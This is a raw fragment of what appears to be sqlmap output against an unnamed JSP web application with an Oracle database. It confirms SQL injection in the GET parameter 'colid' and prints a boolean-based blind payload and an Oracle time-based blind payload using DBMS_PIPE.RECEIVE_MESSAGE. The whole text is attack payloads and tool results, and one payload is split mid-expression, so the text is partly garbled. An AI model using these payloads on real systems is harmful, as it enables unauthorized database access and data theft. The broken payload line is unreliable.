 sts:
---
Place: GET
Parameter: colid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=0&colid=18496) AND 2597=2597 AND (7497=7497

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: pid=0&colid=18496) AND 3035=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR
66)||CHR(72)||CHR(101),5) AND (5313=5313
---
[23:34:49] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle